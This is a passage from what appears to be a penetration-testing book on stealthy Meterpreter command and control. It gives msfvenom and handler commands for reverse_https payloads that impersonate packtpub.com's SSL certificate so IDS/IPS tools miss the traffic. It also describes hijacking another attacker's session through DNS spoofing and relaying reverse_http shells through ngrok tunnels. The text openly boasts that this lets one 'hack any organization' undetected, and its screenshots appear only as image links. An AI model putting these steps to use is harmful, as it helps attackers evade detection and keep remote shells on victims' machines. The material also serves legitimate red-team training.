

Now that we have decoded the SSL packets, let's search for the Server Hello

packet:



Looking into this, we can see that we have just found the default SSL certificate used by the reverse_https payload:



Now let's open the handler's URI in the browser, as we can also find this information there:



Opening the link would send the client's user-agent and request to the handler, as

seen in the following screenshot:



Let's look for the certificate information from the browser certificate menu:



As we can see from preceding screenshot, the issuer doesn't exist; it's just a fake domain. IDS/IPS generally blocks the SSL requests if the issuer is not a valid one or if the SSL certificate is not CA authorized.

So, is there a solution to this problem? Yes, there is! We can use a custom SSL certificate here.

# reverse_https with a custom SSL certificate

This technique can be used in two ways:

By getting an SSL certificate signed by CA (a genuine SSL certificate) By using someone else's SSL certificate (impersonation)

You can purchase a genuine SSL certificate from an authorized seller or you can use services such as Let's Encrypt to get a genuine SSL certificate for free.

Otherwise, you can always impersonate someone else's SSL certificate. Metasploit really can help us with impersonation. There's a module in Metasploit that can do this for us. Execute the following command in order to use the impersonation module: **Use auxiliary/gather/impersonate_ssl**



Set up the following options for SSL certificate impersonation:

**set ADD_CN *.packtpub.com**

**set EXPIRATION <expiration date in DD MM YYYY format> set rhost** [**www.packtpub.com**](http://www.packtpub.com/)

**set rport 443**



Let's run the module so that it can impersonate packtpub.com's SSL certificate:



Upon successful execution of this module, three files will be generated: the private key file (.key), the certificate (.crt) file, and the public certificate (.pem) file. We need to use the PEM file to generate our HTTPS payload using the impersonated SSL certificate. This can be achieved by executing the following command: **Msfvenom -p windows/memeterpreter/reverse_https lhost=192.168.2.6 lport=8443 handlersslcert=<the pem file> stagerverifysslcert=true -f exe -o <output payload file>**



Let's set up the handler by executing the following command so that it uses the impersonated SSL certificate:

**Set payload windows/meterpreter/reverse_https Set stagerverifysslcert true**

**Set handlersslcert <pem file>**



Now let's run the handler:



Upon successful payload execution, the handler will first verify the SSL certificate with the SHA1 hash, and only after that will it send the second stage:



We can confirm the SSL certificate in Wireshark:



The SSL certificate used for communication is the impersonated one. We can also verify the SSL certificate in the browser:



Boom! We can now hack any organization using their SSL certificate but with a different key. This way, they won't be able to decrypt our communication or detect us.

Now, how can we make this even more stealthy? (I know what you're thinking*: There's another level to this? Damn!*)

Did you know meterpreter payloads can also be hijacked by someone else? Let's take a look at a hijacking scenario in which the payload used is reverse_tcp:

1. The attacker backdoor-ed a server with a persistent meterpreter service. However, for reasons such as gio-IP blocking, the DNS server not working, and so on, the service is not able to connect back to attacker's handler.
2. Let's say we also want to get access to the server but we're unable to.
3. In this case, upon sniffing the DNS information from the network, we found that the server is looking up a *weird* domain name.
4. We also found that the domain doesn't exist and according to its traits, we think that it could be a meterpreter stager trying to connect back to the handler.
5. How can we redirect this DNS lookup so that it points to our IP address where we have already set up our handler for an incoming connection?
6. A DNS spoofing attack is the perfect attack in this scenario. We perform this attack by hijacking the network DNS so that the server, when looking for the original malicious domain from the DNS, resolves to our handler IP.
7. It's a piece of cake after this. The handler receives the incoming connection and sends the stager.
8. The meterpreter session hijack is complete!

How can you prevent someone else from hijacking your session? Through

**paranoid mode**!

Paranoid mode is a special security feature provided by Metasploit. It's a normal reverse_winhttps payload with a custom SSL certificate that can verify the SSL certificate using SHA1 and can check the UUID from its payloads.json file to confirm whether or not the correct stager has been connected or not, ignoring all other payloads. For more information on paranoid mode, please refer to the following link: [https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid- Mode](https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode)

We may face situations where we want the payload to connect back to us but we don't have a public-facing IP in which our handler can receive an incoming connection (in an office situation). In those cases, if we can't get access to the router to set up the port-forwarding option then what can we do?

# Meterpreter over ngrok

According to its website (<https://ngrok.com/>), ngrok is a secure introspectable tunnel to the localhost. This exposes local servers behind NATs and firewalls to the public internet over secure tunnels. So, how do we use ngrok?

Let's start by registering to it:



Upon successful registration, you'll get the required Tunnel Authtoken. Let's copy this token:



We downloaded the ngrok package for macOS and, after uncompressing it, we got a single executable file named ngrok:



Let's first use our auth token so that whenever the tunnel is being created by this executable file, our auth token is used. We can do this by executing the following command: **./ngrok authtoken <auth token>**



Let's try to execute ngrok to bring up the help screen:



As we can see from preceding screenshot, ngrok supports TCP, HTTP, and TLS tunnel (TLS is only for premium users). Let's start the HTTP tunnel using the following command: **./ngrok http 8443**



The HTTP tunnel is now up and running on port 8443:



Let's understand the line forwarding [http://c55867a0.ngrok.io](http://c55867a0.ngrok.io/) | localhost:8443 via the following diagram:



This also means that any incoming HTTP connection to c55867.ngrok.io will be forwarded to the attacker's machine on port 8443/tcp.

The web interface for ngrok can be opened on http://localhost:4040/:



We have the LHOST and LPORT for meterpreter connections. Let's set up the handler to accept the connections using the following commands: **Set payload windows/meterpreter/reverse_http Set lhost 0.0.0.0 Set lport 8443 Set exitfunc thread Exploit -j**



Furthermore, let's generate the meterpreter payload that would connect to the ngrok server. The ngrok server will automatically forward the connection to our handler listening on port 8443:



Upon successful payload execution, you'll see a meterpreter session pop up:



Let's confirm the session using the sessions command:

